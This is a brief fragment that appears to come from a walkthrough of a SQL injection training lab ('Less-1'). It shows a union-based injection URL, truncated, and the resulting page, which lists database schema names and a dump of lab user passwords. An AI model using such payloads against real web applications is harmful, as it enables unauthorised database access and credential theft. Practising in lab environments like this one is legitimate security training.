 Less-1 **Error Based- String**
192.168.2.135/Less-1/?id=1000' union select 1,(select group_concat(schema_name) from i
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4